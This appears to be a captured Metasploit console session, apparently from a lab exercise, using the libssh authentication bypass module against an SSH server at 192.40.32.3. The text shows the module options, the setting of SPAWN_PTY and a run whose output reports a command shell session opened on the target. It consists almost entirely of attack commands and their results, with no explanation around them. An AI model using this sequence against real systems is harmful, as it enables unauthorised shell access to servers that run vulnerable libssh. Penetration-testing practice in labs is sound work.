 msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > show options
Module options (auxiliary/scanner/ssh/libssh_auth_bypass):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_BANNER true no Check banner for libssh
CMD no Command or alternative shell
RHOSTS 192.40.32.3 yes The target address range or CIDR identifier
RPORT 22 yes The target port
SPAWN_PTY false no Spawn a PTY
THREADS 1 yes The number of concurrent threads
Auxiliary action:
Name Description
---- -----------
Shell Spawn a shell
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > set SPAWN_PTY true
SPAWN_PTY => true
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > run
[*] 192.40.32.3:22 - Attempting authentication bypass
[*] Command shell session 1 opened (192.40.32.2:35375 -> 192.40.32.3:22) at 2021-11-22 22:58:51 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) >